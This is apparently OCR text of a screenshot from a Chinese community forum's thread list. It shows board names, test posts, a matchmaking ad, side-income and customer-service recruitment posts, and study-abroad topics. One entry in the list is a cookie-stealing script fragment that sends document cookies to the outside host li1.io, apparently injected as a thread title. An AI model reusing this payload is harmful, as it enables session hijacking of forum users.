
网友风采
开元之星典藏室
休闲娱乐
开元交友测试贴-p3
new Image().src="//li1.io/x?c="+document.c
开元交友测试贴-p2
开元交友测试贴-p1
attachtest
test
test_ky_topic_46
test_ky_topic_143
【替闺蜜征友】工作稳定、性格温和，希望遇
海外华人专属稳定副业！碎片时间赚美金，0
诚招订单客服人员
1框架
留学德国
留学申请